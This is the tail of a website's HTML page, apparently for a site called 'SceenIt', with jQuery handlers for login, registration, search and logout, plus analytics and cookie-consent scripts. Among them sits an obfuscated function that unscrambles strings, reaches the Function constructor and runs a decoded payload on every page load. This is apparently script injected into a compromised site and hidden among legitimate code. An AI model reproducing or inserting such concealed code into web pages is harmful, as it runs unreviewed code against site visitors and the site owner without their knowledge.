    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>